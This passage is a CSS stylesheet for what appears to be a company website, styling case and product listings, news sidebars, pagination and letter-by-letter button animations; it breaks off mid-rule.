.col-lg-12 {

    width: 100%;

}



.mbanner {

    width: 100%;

}



.mbanner img {

    width: 100%;

    display: block;

    height: 100%;

}



.caseMenu {

    width: 100%;

    height: 150px;

    background: url(../img/caseMenu.jpg) no-repeat center;

    color: #999;

}



.caseMenu a {

    color: #999;

}



.caseMenuTop span a {

    color: #333;

}



.caseMenuTop {

    width: 100%;

    padding: .1rem 0;

    border-bottom: 1px solid #e6e6e6;

    color: #999;

    font-size: 0.15rem;

}



.caseMenuTop a {

    color: #999;

}



.caseMenuR i {

    float: right;

    padding-right: 5px;

}



.caseMenuR img {

    padding-left: 5px;

}



.caseMenuR a:hover {

    color: #333;

}



.caseMenuBottom {

    padding-top: .24rem;

}



.caseTitleL {

    font-size: .24rem;

    color: #333;

}



.caseRe {

    float: left;

}



.caseRer {

    float: left;

    text-align: right;

    margin-top: .06rem;

}



.text-center {

    margin-top: 20px;

}



.caseTitleR ul li {

    float: left;

    padding: .05rem .2rem;

    background: #fff;

    border-radius: .05rem;

    border: 1px solid #f2f2f2;

    margin-right: .1rem;

    -webkit-transition: .4s;

    transition: .4s;

    margin-right: .3rem;

    margin-bottom: 0.03rem;

}



.caseRe i {

    font-size: .22rem;

}



.caseTitleR ul li a {

    display: block;

    line-height: .2rem;

    -webkit-transition: .5s;

    transition: .5s;

}



.caseTitleR ul li a::before {

    width: .1rem;

    height: .1rem;

    border: 2px solid #ddd;

    content: "";

    display: inline-block;

    margin-right: 10px;

    border-radius: 50%;

    line-height: .2rem;

    vertical-align: unset;

}



.caseTitleR ul li:hover {

    box-shadow: 0 0 10px rgba(32, 107, 209, 0.2);

}



.caseList {

    padding-top: .4rem;

    margin-bottom: .4rem;

}



.caseList li {

    margin-bottom: .3rem;

    -webkit-transition: .5s;

    transition: .5s;

    border-radius: 0 0 .03rem .03rem;

    overflow-y: hidden;

}



.caseList li i {

    display: block;

    position: relative;

    padding: 34%;

    overflow: hidden;

    border: 1px solid #d8d8d8;

    background: #fff;

    border-radius: 5px 5px 0 0;

}



.caseList li img.caseImgList1 {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    margin: auto;

    bottom: 0;

    right: 0;

    border-radius: 5px;

}



.caseLdd .caseListdd {

    display: block;

    margin: 1%;

    position: absolute;

    width: 98%;

    height: 96.1%;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    overflow: hidden;

    border-radius: 5px 5px 0 0;

}



.caseListBg {

    width: 100%;

    height: 100%;

    display: block;

    top: 0%;

    left: 0%;

    position: absolute;

    z-index: 2;

    -webkit-transition: .5s;

    transition: .5s;

}



.container {

    padding-left: 0;

    padding-right: 0;

}



.caseListhide {

    width: 0%;

    height: 0%;

    display: block;

    top: 50%;

    left: 50%;

    -webkit-transition: .8s;

    transition: .8s;

    background: rgba(255, 255, 255, .2) url(../img/See.png) no-repeat center;

    position: absolute;

    z-index: 1;

    -moz-transform: rotateX(90deg);

}



.newsMeenu .caseMenu {

    width: 100%;

    height: 150px;

    background: url(../img/aboutMenu.jpg) no-repeat center;

    color: #999;

}



.aboutMenu .caseMenu {

    width: 100%;

    height: 150px;

    background: url(../img/aboutMenu1.jpg) no-repeat center;

    color: #999;

}



.contactMenu .caseMenu {

    width: 100%;

    height: 150px;

    background: url(../img/contact.jpg) no-repeat center;

    color: #999;

}



.caseList li:hover .caseListhide {

    width: 100%;

    height: 100%;

    top: 0%;

    left: 0;

}



.caseList li .caseListTitle {

    font-size: .18rem;

    text-align: center;

    display: block;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    padding: .12rem 5%;

    -webkit-transition: 1.2s;

    transition: 1.2s;

}



.caseLdd:hover .caseListTitle {

    font-weight: bold;

}



.caseLine {

    width: .2rem;

    height: 1px;

    margin: .08rem auto .1rem;

    background: transparent;

}



.caseList li p {

    font-size: .14rem;

    line-height: 2;

    padding: 0 .1rem;

    height: .52rem;

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 2;

    overflow: hidden;

    color: #999;

    -webkit-transition: 1.2s;

    transition: 1.2s;

    text-align: center;

}



.caseLdd:hover .caseText {

    border-bottom: 1px solid transparent;

}



.caseList li:hover p {

    color: #fff;

}



.caseList li .caseMore {

    font-size: .36rem;

    display: block;

    text-align: center;

    margin-top: .08rem;

    font-weight: 100;

    color: #fff;

}



.caseList li .caseMore img {

    position: relative;

    animation: lr linear 3s infinite alternate;

}



.caseText {

    -webkit-transition: .5s;

    transition: .5s;

    padding-top: .1rem;

    padding-bottom: .1rem;

    border-bottom: 1px solid #f2f2f2;

    margin-bottom: 0rem;

    height: 100%;

}



.caseList li:hover .caseListTitle {

    color: #fff !important;

}



.caseList li:hover .caseLine {

    background: #fff;

}



.pagination {

    text-align: center;

}



.wjdh-message .message-form ul li button {

    outline: none;

}



input {

    outline: none;

}



.pagination a, .pagination span {

    color: #999;

    margin: 0 .1rem;

    position: relative;

    float: left;

    padding: 5px 15px;

    margin-left: -1px;

    line-height: 1.42857143;

    text-decoration: none;

    background-color: #fff;

    border: 1px solid #f2f2f2;

    cursor: pointer;

    -webkit-transition: .5s;

    transition: .5s;

    margin-bottom: 0.05rem;

}



.pagination a:hover, .pagination span:hover {

    color: #fff;

    background: #333;

    box-shadow: 0 0 14px rgba(0, 0, 0, .2);

}



.caseCenter h3 {

    text-align: center;

    padding-top: .2rem;

    font-size: .24rem;

    color: #4c4c4c;

    line-height: 2;

}



.casemfx {

    display: block;

    text-align: center;

    padding-top: .1rem;

    position: relative;

    font-size: .15rem;

    color: #8c8c8c;

    text-overflow: ellipsis;

    white-space: nowrap;

    height: .3rem;

}



.sidepromenu {

    margin-top: 0rem;

    padding-left: 0;

    padding-right: 0;

    overflow: hidden;

}



.scan {

    vertical-align: text-top;

}



.casemfx a {

    color: #8c8c8c;

}



.casemfx i {

    position: relative;

    display: inline-block;

    float: left;

    margin-top: .02rem;

}



.casemfx i img {

    padding: 0 0.05rem;

}



.casemImg ul li a {

    position: relative;

    padding: 80%;

    float: left;

}



.casemImg img {

    width: 100%;

    height: 100%;

    position: absolute;

    top: 0;

    left: 0

}



.casemImg {

    padding: .13rem .3rem .2rem .1rem;

    border: 1px solid #ddd;

    position: absolute;

    top: 2.8rem;

    right: .5rem;

    display: none;

    z-index: 2;

    background: #fff;

}



.casemImg b {

    display: block;

    text-align: left;

    padding-left: .1rem;

    padding-bottom: .07rem;

    font-weight: normal;

}



.detailsR {

    position: absolute;

    right: 0

}



.casemfx {

    padding-bottom: .1rem;

    position: relative;

}



.productsTTOP .casemImg {

    width: 2.6rem;

}



.caseContainer {

    padding-top: .1rem;

    padding-bottom: .2rem;

    border-bottom: 1px solid #ddd;

    border-top: 1px solid #ededed;

    margin-top: .3rem;

}



.caseRe img {

    border-left: 180px solid transparent;

    -webkit-filter: drop-shadow(-180px 0 0px #333);

    filter: drop-shadow(-180px 0 0px #333);

}



.caseContainer p {

    padding-top: .2rem;

    margin: 0;

    font-size: .15rem;

    color: #666;

}



.caseContainer {

    padding-bottom: .2rem;

    border-bottom: 1px solid #ddd;

}



.caseContainer img {

    max-width: 100%;

    display: block;

    margin: 0 auto;

    height: auto;

}



.productRtopr h4 {

    color: #333;

    font-weight: bold;

    line-height: 1.3;

    margin: 0.08rem auto;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}



.pc-slide .swiper-wrapper {

    padding-bottom: .1rem;

}



.preview ul li.active-nav {

    border: 1px solid #333;

}



.productsCenter {

    border-top: 1px solid #ededed;

    padding-top: .1rem;

    overflow: hidden;

    padding-bottom: .2rem;

    display: block;

}



.caseTab ul li {

    padding: .25rem;

    background: #ededed;

    -webkit-transition: .5s;

    transition: .5s;

    color: #666;

}



.productsText {

    padding-top: .2rem;

}



.caseTab ul li:last-child a {

    text-align: right;

    width: 100%;

    background: url(../img/caseCenterIco2.png) no-repeat center right;

    padding-right: 15%;

    color: #666;

}



.caseTab ul li:last-child:hover a {

    background: url(../img/caseCenterIco2-1.png) no-repeat center right;

}



.caseTab ul li i.caseCenterIco1 {

    display: block;

    float: left;

    padding: .25rem;

    background: url(../img/caseCenterIco1.png) no-repeat center;

    animation: lr linear 3s infinite alternate;

}



.caseTab ul li i.caseCenterIco2 {

    display: block;

    padding: .25rem;

    animation: lr linear 3s infinite alternate;

    background: url(../img/caseCenterIco2.png) no-repeat center;

}



.caseTab ul li span {

    width: 47%;

    float: left;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    line-height: .5rem;

    margin: 0 .1rem;

    -webkit-transition: .5s;

    transition: .5s;

    font-size: .15rem;

}



.caseTab ul li b {

    margin: 0 .07rem;

    position: relative;

    padding: .25rem 13%;

    -webkit-transition: .5s;

    transition: .5s;

}



.caseReC ul li i a img {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    margin: auto;

    bottom: 0;

    right: 0;

}



.caseTab ul li img {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    opacity: 0;

    -webkit-transition: .5s;

    transition: .5s;

}



.caseTab ul li:hover img {

    opacity: 1;

}



.caseTab ul li a {

    display: block;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    width: 85%;

    padding-left: 15%;

    background: url(../img/caseCenterIco1.png) no-repeat center left;

    -webkit-transition: .5s;

    transition: .5s;

    color: #666;

    font-size: 0.14rem;

}



.caseTab ul li:hover {

    background: #333;

}



.caseTab ul li:hover a {

    color: #fff !important;

}



.caseTab {

    margin-top: .1rem;

}



.caseTab ul li:hover a {

    background: url(../img/caseCenterIco1-1.png) no-repeat center left;

}



.caseTab ul li:hover .caseCenterIco2 {

    background: url(../img/caseCenterIco2-1.png) no-repeat center;

}



.caseTab ul li:hover span {

    color: #fff;

}



.caseRecommend {

    padding: .3rem 0 .2rem 0;

    margin-bottom: .4rem;

}



.caseRel {

    font-size: .2rem;

    color: #333;

}



.caseRel img {

    display: inline-block;

    margin-right: .05rem;

}



.caseRer a {

    display: block;

    color: #666;

}



.caseRecenter {

    cursor: url(../img/curpo.png), default;

}



.caseRecenter a {

    cursor: url(../img/curpo.png), default;

}



.caseRecenter li i {

    display: block;

    position: relative;

    padding: 30%;

    overflow: hidden;

    background: #fff;

    border: 1px solid #d8d8d8;

    border-radius: 5px 5px 0 0;

}



.caseCenter {

    max-width: 1300px;

    margin: 0 auto;

}



.contactBox iframe {

    display: none;

}



.caseRecenter li {

    margin-bottom: .3rem;

    -webkit-transition: .5s;

    transition: .5s;

    width: 33.333333333333333%;

}



.caseRecenter li:hover .caseListhide {

    width: 100%;

    height: 100%;

    top: 0%;

    left: 0;

    transform: rotateX(90deg);

    -webkit-transform: rotateX(360deg);

    -moz-transform: rotateX(90deg);

}



.caseList li:hover .caseText {

    background: transparent;

    border-bottom: 1px solid transparent;

}



.caseRecenter li:hover .caseListTitle {

    color: #fff;

}



.caseRecenter li:hover .caseLine {

    background: #fff;

}



.caseRecenter li:hover p {

    color: #fff;

}



.caseRecenter li .caseMore {

    font-size: .36rem;

    display: block;

    text-align: center;

    margin-top: .04rem;

    font-weight: 100;

    color: #fff;

}



.caseRecenter li .caseMore img {

    position: relative;

    animation: lr linear 3s infinite alternate;

}



.caseRecenter li .caseListTitle {

    font-size: .18rem;

    text-align: center;

    display: block;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    padding: .1rem 5%;

    -webkit-transition: 1.2s;

    transition: 1.2s;

}



.caseReC {

    position: relative;

}



.caseRecenter li p {

    font-size: .14rem;

    line-height: 2;

    padding: 0 .1rem;

    height: .52rem;

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 2;

    overflow: hidden;

    color: #666;

    text-align: center;

    -webkit-transition: 1.2s;

    transition: 1.2s;

}



.caseRecenter {

    margin-top: .3rem;

}



.caseRecenter .caseText {

    padding-bottom: .2rem;

}



.proList {

    padding-top: .4rem;

    margin-bottom: .4rem;

    position: relative;

    z-index: 0;

}



.proListL {

    margin-left: .121rem;

    position: relative;

    overflow: hidden;

}



.proBg {

    display: block;

    width: 100%;

    position: absolute;

    top: 0;

    left: 0;

    background: #333;

    border-radius: 10px 10px 0 0;

    overflow: hidden;

    margin-bottom: 7px;

    display: block;

    height: 112px;

}



.prouctsTitle {

    position: relative;

    z-index: 1;

    /* padding-bottom:0.13rem;	*/

}



.pro-ico {

    margin: .12rem auto 0rem;

    display: block;

}



.proListRsort1 {

    border-bottom: 1px solid #f2f2f2;

}



.proListRsort .proListRsort {

    border: 0;

}



.productss .proListRsort1 {

    border: 0;

    border-bottom: 1px solid #dededd;

    box-shadow: 0 0 0;

    margin-bottom: 0rem;

    padding-bottom: 0.1rem;

}



.prouctsTitle h3 {

    text-align: center;

    font-size: .22rem;

    color: #fff;

    padding: 0;

    margin: 0.1rem 0 0;

}



.proListRsort1 a {

    display: inline-block;

    margin-right: 20px;

    font-size: .14rem;

    line-height: 2.5;

    color: #666;

    -webkit-transition: .5s;

    transition: .5s;

}



.proListRsort1 a::before {

    content: "";

    display: inline-block;

    width: 5px;

    height: 5px;

    background: #333;

    border-radius: 50%;

    margin: 3px .07rem;

}



.proListTop {

    overflow: hidden;

}



.newsTop li {

    padding: 0 8px;

}



.prouctsTitle p {

    text-transform: uppercase;

    text-align: center;

    color: #fff;

    padding-top: 0rem;

    margin-bottom: 19px;

    font-size: 0.16rem;

    height: 0.16rem;

}



.proList_classify {

    background: #fafafa;

    overflow: hidden;

}



.news_classify {

    overflow: hidden;

}



.proList_classify ul {}



.proList_classify ul li a.proListclass1 {

    position: relative;

    margin-top: .06rem;

}



.proList_classify ul li i {

    width: 3%;

    background: #fff;

    display: inline-block;

    height: 100%;

    position: absolute;

    top: 0;

    left: 2px;

}



.proList_classify ul li p {

    border: 1px solid #dededd;

    border-top: 1px solid #fff;

    padding-bottom: 10px;

    margin-top: 0;

    margin-bottom: 0;

}



.proListclass1 {

    padding: .12rem;

    background: #333;

    display: block;

    width: 100%;

    padding-left: 6%;

    font-weight: bold;

    color: #fff;

    position: relative;

}



.proListclass1 span {

    width: 85%;

    margin-left: 2%;

    display: block;

    font-size: .16rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}



.proListclass1:hover {

    color: #fff;

}



.proList_classify ul li p a {

    border-bottom: 1px solid #f3f3f3;

    width: 94%;

    padding-top: 0;

    margin-left: 3%;

    display: block;

    margin: .05rem;

    padding-bottom: .05rem;

    position: relative;

}



.proList_classify ul li p a span {

    padding: .07rem;

    width: 90%;

    display: block;

    position: relative;

    z-index: 1;

    -webkit-transition: .5s ease-in-out;

    transition: .5s ease-in-out;

    font-size: .15rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}



.proList_classify ul {

    margin-left: 0px;

    margin-right: 0px;

    display: block;

    overflow: hidden;

}



.proList_classify ul li p a b {

    position: absolute;

    width: 100%;

    height: 86%;

    background: #333;

    left: -108%;

    -webkit-transition: .5s;

    transition: .5s;

    border-radius: .04rem;

    box-shadow: 0 0 5px rgba(0, 0, 0, .1);

}



.proList_classify ul li p a:hover b {

    left: -0.07rem;

}



.proList_classify ul li p a.cur b {

    left: -0.07rem;

}



.proList_classify ul li p a.cur span {

    color: #fff;

}



.proList_classify ul li p a:hover span {

    color: #fff;

}



.proList_classify ul li p a span::before {

    width: 2px;

    padding: .05rem 0;

    margin-right: .1rem;

    vertical-align: middle;

    background: #dededd;

    content: "";

    display: inline-block;

    -webkit-transition: .5s;

    transition: .5s;

    height: .2rem;

    margin-left: 0.05rem;

}



.proHot {

    width: 100%;

    padding: .1rem 0 0.18rem;

    background: #fafafa;

}



.proHot i {

    display: block;

    font-size: .22rem;

    text-align: center;

}



.proHot i img {

    padding-right: .1rem;

}



.proList_sort1 {

    width: 100%;

    margin-top: .2rem;

    position: relative;

}



.proList_sort1 li {

    margin-bottom: .1rem;

}



.proList_sort1 ul li img {

    width: 100%;

}



.proList_sort1 ul li p a {

    display: block;

    text-align: center;

}



.proList_sortGd {

    width: 100%;

    margin-top: .2rem;

    position: relative;

}



.proList_sortGd li {

    margin-bottom: .1rem;

}



.proList_sortGd ul li img {

    width: 100%;

}



.proList_sortGd ul li p a {

    display: block;

    text-align: center;

}



.proHotimg {

    display: block;

    position: relative;

    padding: 36%;

    border: 5px solid #fff;

}



.proHotimg img {

    position: absolute;

    top: 0;

    left: 0;

    max-width: 100%;

    max-height: 100%;

    bottom: 0;

    right: 0;

    margin: auto;

}



.proHot_txt {

    text-align: center;

    display: block;

    line-height: .3rem;

    border-bottom: 1px solid #dededd;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}



.pro-next img {

    margin-left: 80%;

    cursor: pointer;

}



.pro-prev img {

    cursor: pointer;

    margin-left: 20%;

}



.newsHot {

    width: 100%;

    padding: .1rem 0.1rem 0.1rem;

    background: #fafafa;

    margin-top: .1rem;

    overflow: hidden;

}



.newsHot>i {

    display: block;

    font-size: .22rem;

    text-align: center;

    padding-bottom: .1rem;

    border-bottom: 1px solid #e6e6e6;

}



.newsHot i img {

    padding-right: .1rem;

}



.newsHot ul li {

    display: inline-block;

    line-height: 2.6;

    border-bottom: 1px solid #e6e6e6;

    color: #999;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsHot ul li:hover {

    -webkit-transform: translateX(5px);

    transform: translateX(5px);

}



.newsHot ul li span {

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    display: inline-block;

    vertical-align: bottom;

    margin-left: .1rem;

    font-size: .14rem;

    width: 8em;

}



.newsHot ul li i, .newsHot ul li span {

    color: #999;

    -webkit-transform: translateX(-5px);

    transform: translateX(-5px);

    overflow: hidden;

    text-overflow: ellipsis;

    font-size: .15rem;

    white-space: nowrap;

}



.newsHot ul li:hover i, .newsHot ul li:hover span {

    color: #333

}



.proListR {

    float: left;

}



.proListRtop {

    padding: .1rem 0;

    background: #f4f4f4;

}



.proListRtop i {

    padding-left: .2rem;

    font-size: .16rem;

}



.proListRtop i img {

    display: inline-block;

    margin-right: .1rem;

}



.proListRsort {

    padding: .15rem;

    background: #fff;

    box-shadow: -6px 8px 15px rgba(0, 0, 0, 0.02);

    border: 1px solid #f2f2f2;

    border-top: 0;

}



.productsLir {

    padding: 0;

}



.proListRsort a {

    display: inline-block;

    margin-right: 20px;

    font-size: .14rem;

    line-height: .3rem;

    color: #666;

}



.proList_sort ul li:hover .proHot_txt {

    color: #333;

}



.proListRsort a::before {

    content: "";

    display: inline-block;

    width: 5px;

    height: 5px;

    background: #333;

    border-radius: 50%;

    margin: 3px .07rem;

}



.proListCenter li {

    margin-top: .2rem;

    padding: 0 10px;

}



.proListCenter i a {

    position: relative;

    padding: 31%;

    overflow: hidden;

    object-fit: cover;

    display: block;

}



.row1 {

    margin-left: -10px;

    margin-right: -10px;

}



.proListCenter i a::before {

    border-top: 1px solid #fff;

    border-bottom: 1px solid #fff;

    -webkit-transform: scale(0, 1);

    transform: scale(0, 1);

    position: absolute;

    top: 5%;

    right: 5%;

    bottom: 5%;

    left: 5%;

    content: '';

    opacity: 0;

    -webkit-transition: opacity .35s, -webkit-transform .35s;

    transition: opacity .35s, transform .35s;

    z-index: 2;

    background: url(../img/See.png) no-repeat center;

}



.proListCenter i a::after {

    border-right: 1px solid #fff;

    border-left: 1px solid #fff;

    -webkit-transform: scale(1, 0);

    transform: scale(1, 0);

    position: absolute;

    top: 5%;

    right: 5%;

    bottom: 5%;

    left: 5%;

    content: '';

    opacity: 0;

    -webkit-transition: opacity .35s, -webkit-transform .35s;

    transition: opacity .35s, transform .35s;

    z-index: 2;

}



.productsBorer:hover i a::before, .productsBorer:hover i a::after {

    opacity: 1;

    -webkit-transform: scale(1);

    transform: scale(1);

}



.pagination span.current {

    display: block;

    background: #333;

    color: #fff;

}



.productsBorer i {

    position: relative;

    padding: 0%;

    overflow: hidden;

    object-fit: cover;

    display: block;

    -webkit-transition: .5s;

    transition: .5s;

    width: 96%;

    margin: 2%

}



.productsBorer i::after {

    content: "";

    width: 0%;

    height: 0%;

    background: rgba(0, 0, 0, .1);

    position: absolute;

    top: 50%;

    left: 50%;

    -webkit-transition: .5s;

    transition: .5s;

    border-radius: .03rem

}



.proText {

    width: 96%;

    margin: 0 2%;

}



.productsBorer:hover i::after {

    width: 100%;

    height: 100%;

    top: 0;

    left: 0;

}



.productss ul li {

    margin-bottom: .3rem;

}



.productsMore {

    display: block;

    margin-bottom: .4rem;

}



.border-left {

    width: 1px;

    height: 0px;

    background: #333;

    position: absolute;

    top: 0;

    left: 0%;

    -webkit-transition: .5s;

    transition: .5s;

}



.border-right {

    width: 1px;

    height: 0px;

    background: #333;

    position: absolute;

    bottom: 0;

    right: 0%;

    -webkit-transition: .5s;

    transition: .5s;

}



.border-top {

    width: 0px;

    height: 1px;

    background: #333;

    position: absolute;

    top: 0;

    left: 0%;

    -webkit-transition: .5s;

    transition: .5s;

}



.border-bottom {

    width: 0px;

    height: 1px;

    background: #333;

    position: absolute;

    bottom: 0;

    right: 0%;

    -webkit-transition: .5s;

    transition: .5s;

}



.border-proleft {

    width: 1px;

    height: 0px;

    background: #333;

    position: absolute;

    top: 0;

    left: 0%;

    -webkit-transition: .5s;

    transition: .5s;

}



.border-proright {

    width: 1px;

    height: 0px;

    background: #333;

    position: absolute;

    bottom: 0;

    right: 0%;

    -webkit-transition: .5s;

    transition: .5s;

}



.border-protop {

    width: 0px;

    height: 1px;

    background: #333;

    position: absolute;

    top: 0;

    left: 0%;

    -webkit-transition: .5s;

    transition: .5s;

}



.border-probottom {

    width: 0px;

    height: 1px;

    background: #333;

    position: absolute;

    bottom: 0;

    right: 0%;

    -webkit-transition: .5s;

    transition: .5s;

}



.proListCenter li .productsBorer:hover .border-left {

    height: 100%;

}



.proListCenter li .productsBorer:hover .border-right {

    height: 100%;

}



.proListCenter li .productsBorer:hover .border-top {

    width: 100%;

}



.proListCenter li .productsBorer:hover .border-bottom {

    width: 100%;

}



.productsLil:hover .border-proleft {

    height: 100%;

}



.productsLil:hover .border-proright {

    height: 100%;

}



.productsLil:hover .border-protop {

    width: 100%;

}



.productsLil:hover .border-probottom {

    width: 100%;

}



.proListCenter i a img {

    position: absolute;

    top: 0;

    left: 0;

    max-width: 100%;

    max-height: 100%;

    right: 0;

    bottom: 0;

    margin: auto;

}



.proListRsort a:hover {

    color: #333;

}



.proListCenter ul li:hover .caseListhide {

    top: 0;

}



.proListCenter ul li:hover a.proListTitle {

    color: #333;

    border-bottom: 1px solid #dededd;

}



.proListCenter ul li:hover a.proMore {

    color: #333;

}



.proListCenter ul li:hover .productsBorer {}



.productsBorer {

    border: 1px solid #dededd;

    padding: 0;

    border-radius: .05rem;

    -webkit-transition: .5s;

    transition: .5s;

    position: relative;

}



.proText a.proListTitle {

    display: block;

    padding: .1rem 0;

    color: #4c4c4c;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    -webkit-transition: .5s;

    transition: .5s;

    font-size: .16rem;

    padding: .08rem;

    border-bottom: 1px solid #dededd;

}



@keyframes llr {

    0% {

        background: url(../img/proMore.png) no-repeat 95% center;

    }

    25% {

        background: url(../img/proMore.png) no-repeat 97% center;

    }

    50% {

        background: url(../img/proMore.png) no-repeat 100% center;

    }

    75% {

        background: url(../img/proMore.png) no-repeat 97% center;

    }

    100% {

        background: url(../img/proMore.png) no-repeat 95% center;

    }

}



@keyframes proll {

    0% {

        background: url(../img/productsIco3.png) no-repeat 95% center;

    }

    25% {

        background: url(../img/productsIco3.png) no-repeat 97% center;

    }

    50% {

        background: url(../img/productsIco3.png) no-repeat 100% center;

    }

    75% {

        background: url(../img/productsIco3.png) no-repeat 97% center;

    }

    100% {

        background: url(../img/productsIco3.png) no-repeat 95% center;

    }

}



.proMore {

    padding: .08rem;

    display: block;

    font-size: .1rem;

    text-transform: uppercase;

    color: #c6c6c6;

    background: url(../img/proMore.png) no-repeat 100% center;

    animation: llr linear 1.5s infinite alternate;

}



.pro_page {

    padding-top: .1rem;

    margin-left: 15px;

    margin-top: .4rem;

}



.btn-text-parent {

    position: relative;

    display: inline-block;

    overflow: hidden;

    vertical-align: bottom;

}



.wrap_text {

    display: inline-block;

}



.buildin-btn-text {

    position: absolute;

    left: 0;

    top: 0;

    z-index: 9;

    width: 100%;

    transform: translateY(100%);

}



.buildin-btn-text .btn-letter {

    opacity: 0;

}



.btn-letter {

    display: inline-block;

    margin: 0em 0.05em;

    position: relative;

    transition: transform .6s, opacity .6s ease;

}



.current-btn-text .btn-letter:nth-child(1) {

    transition-delay: 49ms;

}



.current-btn-text .btn-letter:nth-child(2) {

    transition-delay: 99ms;

}



.current-btn-text .btn-letter:nth-child(3) {

    transition-delay: 149ms;

}



.current-btn-text .btn-letter:nth-child(4) {

    transition-delay: 199ms;

}



.current-btn-text .btn-letter:nth-child(5) {

    transition-delay: 249ms;

}



.current-btn-text .btn-letter:nth-child(6) {

    transition-delay: 299ms;

}



.current-btn-text .btn-letter:nth-child(7) {

    transition-delay: 349ms;

}



.current-btn-text .btn-letter:nth-child(8) {

    transition-delay: 399ms;

}



.current-btn-text .btn-letter:nth-child(9) {

    transition-delay: 449ms;

}



.current-btn-text .btn-letter:nth-child(10) {

    transition-delay: 499ms;

}



.current-btn-text .btn-letter:nth-child(11) {

    transition-delay: 549ms;

}



.current-btn-text .btn-letter:nth-child(12) {

    transition-delay: 599ms;

}



.current-btn-text .btn-letter:nth-child(13) {

    transition-delay: 649ms;

}



.current-btn-text .btn-letter:nth-child(14) {

    transition-delay: 699ms;

}



.current-btn-text .btn-letter:nth-child(15) {

    transition-delay: 749ms;

}



.current-btn-text .btn-letter:nth-child(16) {

    transition-delay: 799ms;

}



.current-btn-text .btn-letter:nth-child(17) {

    transition-delay: 849ms;

}



.current-btn-text .btn-letter:nth-child(18) {

    transition-delay: 899ms;

}



.current-btn-text .btn-letter:nth-child(19) {

    transition-delay: 949ms;

}



.current-btn-text .btn-letter:nth-child(20) {

    transition-delay: 999ms;

}



.current-btn-text .btn-letter:nth-child(21) {

    transition-delay: 1049ms;

}



.current-btn-text .btn-letter:nth-child(22) {

    transition-delay: 1099ms;

}



.current-btn-text .btn-letter:nth-child(23) {

    transition-delay: 1149ms;

}



.current-btn-text .btn-letter:nth-child(24) {

    transition-delay: 1199ms;

}



.current-btn-text .btn-letter:nth-child(25) {

    transition-delay: 1249ms;

}



.current-btn-text .btn-letter:nth-child(26) {

    transition-delay: 1299ms;

}



.current-btn-text .btn-letter:nth-child(27) {

    transition-delay: 1349ms;

}



.current-btn-text .btn-letter:nth-child(28) {

    transition-delay: 1399ms;

}



.current-btn-text .btn-letter:nth-child(29) {

    transition-delay: 1449ms;

}



.current-btn-text .btn-letter:nth-child(30) {

    transition-delay: 1499ms;

}



.buildin-btn-text .btn-letter:nth-child(1) {

    opacity: 0;

    transition-delay: 49ms;

}



.buildin-btn-text .btn-letter:nth-child(2) {

    opacity: 0;

    transition-delay: 99ms;

}



.buildin-btn-text .btn-letter:nth-child(3) {

    opacity: 0;

    transition-delay: 149ms;

}



.buildin-btn-text .btn-letter:nth-child(4) {

    opacity: 0;

    transition-delay: 199ms;

}



.buildin-btn-text .btn-letter:nth-child(5) {

    opacity: 0;

    transition-delay: 249ms;

}



.buildin-btn-text .btn-letter:nth-child(6) {

    opacity: 0;

    transition-delay: 299ms;

}



.buildin-btn-text .btn-letter:nth-child(7) {

    opacity: 0;

    transition-delay: 349ms;

}



.buildin-btn-text .btn-letter:nth-child(8) {

    opacity: 0;

    transition-delay: 399ms;

}



.buildin-btn-text .btn-letter:nth-child(9) {

    opacity: 0;

    transition-delay: 449ms;

}



.buildin-btn-text .btn-letter:nth-child(10) {

    opacity: 0;

    transition-delay: 499ms;

}



.buildin-btn-text .btn-letter:nth-child(11) {

    opacity: 0;

    transition-delay: 549ms;

}



.buildin-btn-text .btn-letter:nth-child(12) {

    opacity: 0;

    transition-delay: 599ms;

}



.buildin-btn-text .btn-letter:nth-child(13) {

    opacity: 0;

    transition-delay: 649ms;

}



.buildin-btn-text .btn-letter:nth-child(14) {

    opacity: 0;

    transition-delay: 699ms;

}



.buildin-btn-text .btn-letter:nth-child(15) {

    opacity: 0;

    transition-delay: 749ms;

}



.buildin-btn-text .btn-letter:nth-child(16) {

    opacity: 0;

    transition-delay: 799ms;

}



.buildin-btn-text .btn-letter:nth-child(17) {

    opacity: 0;

    transition-delay: 849ms;

}



.buildin-btn-text .btn-letter:nth-child(18) {

    opacity: 0;

    transition-delay: 899ms;

}



.buildin-btn-text .btn-letter:nth-child(19) {

    opacity: 0;

    transition-delay: 949ms;

}



.buildin-btn-text .btn-letter:nth-child(20) {

    opacity: 0;

    transition-delay: 999ms;

}



.buildin-btn-text .btn-letter:nth-child(21) {

    opacity: 0;

    transition-delay: 1049ms;

}



.buildin-btn-text .btn-letter:nth-child(22) {

    opacity: 0;

    transition-delay: 1099ms;

}



.buildin-btn-text .btn-letter:nth-child(23) {

    opacity: 0;

    transition-delay: 1149ms;

}



.buildin-btn-text .btn-letter:nth-child(24) {

    opacity: 0;

    transition-delay: 1199ms;

}



.buildin-btn-text .btn-letter:nth-child(25) {

    opacity: 0;

    transition-delay: 1249ms;

}



.buildin-btn-text .btn-letter:nth-child(26) {

    opacity: 0;

    transition-delay: 1299ms;

}



.buildin-btn-text .btn-letter:nth-child(27) {

    opacity: 0;

    transition-delay: 1349ms;

}



.buildin-btn-text .btn-letter:nth-child(28) {

    opacity: 0;

    transition-delay: 1399ms;

}



.buildin-btn-text .btn-letter:nth-child(29) {

    opacity: 0;

    transition-delay: 1449ms;

}



.buildin-btn-text .btn-letter:nth-child(30) {

    opacity: 0;

    transition-delay: 1499ms;

}



.caseTitleR>ul {

